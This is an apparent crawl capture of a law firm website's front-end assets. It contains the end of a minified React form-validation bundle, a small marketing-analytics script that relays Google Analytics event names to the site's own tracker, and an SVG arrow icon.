r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js
body_size: -34
content:
(function(){function n(n,i){var r,e,u;if(typeof ums!="function"||i==null||i.length===0||(r=i[0],typeof r!="string"||r.length===0||r.indexOf("google-analytics")===-1&&r.indexOf("analytics.google.com")===-1)||(e=/\ben=([^&]+)/,u=r.match(e),u==null||u.length!==2))return n;let f=u[1];if(f==null||f.length===0||t.indexOf(f)>-1)return n;return window.ums("send","event","GA 4 - Bridging",f),n}var t=["click","file_download","form_start","form_submit","page_view","scroll","video_complete","video_progress","video_start","view_search_results"];if(window.navigator!=null&&window.navigator.constructor.prototype.toString()==="[object Navigator]"&&typeof window.navigator.sendBeacon=="function"){let t=window.navigator.sendBeacon;window.navigator.sendBeacon=function(){let i=t.apply(this,arguments);return n(i,arguments)}}let i=window.fetch;window.fetch=function(){return i.apply(this,arguments).then(t=>arguments[1]&&arguments[1].method&&arguments[1].method.toUpperCase()==="POST"?n(t,arguments):t)}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -509
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>
